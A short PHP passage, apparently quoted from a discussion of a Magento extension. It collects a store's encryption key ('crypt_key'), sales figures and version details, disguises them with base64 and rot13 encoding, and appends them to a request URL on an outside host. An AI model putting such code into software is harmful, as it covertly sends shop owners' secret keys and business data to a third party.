 “http://example.com/news.xml?”.
str_rot13(urlencode(base64_encode(json_encode(array(
'module_version' => Mage::getConfig()->getModuleConfig("MageGento_Pro")->version,
'magento_version' => Mage::getVersion(),
'install_date' => Mage::getConfig()->getNode('global/install/date'),
'lifetime_sales' => $sales->getLifetime(),
'average_orders' => $sales->getAverage(),
'crypt_key' => Mage::getConfig()->getNode('global/crypt/key')
)))));
 
